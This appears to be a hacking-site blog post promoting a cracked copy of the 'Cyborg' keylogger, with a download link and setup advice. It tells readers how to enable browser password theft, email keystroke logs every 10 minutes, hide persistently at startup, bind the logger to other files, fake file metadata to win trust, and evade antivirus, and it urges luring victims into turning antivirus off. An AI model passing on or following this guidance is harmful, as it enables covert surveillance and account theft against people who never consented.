Hello friends, I would like to thank you for the support and sincere contributions from you as well as the long-time members who have been with us. But we have a problem to agree with before using the tool here. That is many of you are very afraid virus but want to use virus?
| Join the channel Telegram of the AnonyViet 👉 Link 👈 |
Why? Basically, hacking software that monitors computer operations such as RAT, Trojan, Keylogger, … are recognized by Antivirus software as a threat significantly. So if you use viruses to attack others but are afraid that you will be infected with the virus, you will lose!!
Solution
That’s what you should freeze computer before using these software so that all data is frozen. That is peace of mind, or can also be used in Net shop to make sure
What is Keylogger?
Keylogger is a spyware that monitors remote computer operations to tell us what the victim is doing and writing on the keyboard. This is considered an unauthorized tracking action without the consent of others. As long as they open the File with your Keylogger, you will be able to track them silently.
Hackers often use this way to get the victim’s password or chat or other account information!!
Software Introduction
Cyborg is a software developed by a Russian-British hacker group. They wrote it and used it as a tool for their hacking. This is software that is invested quite carefully and elaborately to detail. Diverse system and Binder support (attach to another file).
Launched in early August 2017 and received positive feedback and high reviews from colleagues in Russia, UK and other countries.
Of course, the Anti-virus team also knew this and took precautions. So, please lure the victim to turn off Antivirus or Crypter to bypass Anti !!
Program interface

Lots of updated features!
Use copyright
You may know that good software is restricted to use by KEYGEN. You must purchase and register to use full features.
But here we have Cracked (Copyright Jailbreak) for you with a shelf life of Unlimited


Cyborg supports three types of sending and receiving reports from this keylogger, and you can also set a time for each submission. As shown in the picture, it is sent to email every 10 minutes.

As for the email filling part, those of you who have used Ardamax Keylogger will know. If you don’t know, take the trouble to find SMTP and how to connect Keylog with Gmail on Google.com!
Or read Google’s SMTP live guide Here
Gmail SMTP port (TLS): 587
Gmail SMTP port (SSL): 465
Plugins
There are 8 cards left with countless new functions, please read and create yourself the most powerful keylogger, I will suggest a few good functions that should be activated in the following Tabs:
![]()
- Password: Steal Passwords From Browsers
- File Settings: Asembly Infomation – Add information to the keylog (eg: distributor name, publication date, version, …) to make it easy for users to believe.
- File Settings: Add to Startup (Starts with Windows)
- File Settings: Persistent Startup (Hidden and hard to delete on Startup)
- File Settings: Execution Delay (Runs late – for example, opening the file will run 10 seconds later)
- File Settings: File Binder (Attach to Another File)
- File Settings: Process Mutex ( Encryption )
- Utilities: Change the File extension and add yourself to the hidden part of Antivirus
Here are some outstanding features that should be activated!
Link Google Drive don’t worry about virus

Pass Decompression
You download the file, double click on the file, then look to the right to see
Good luck
AnonyViet – Better And Better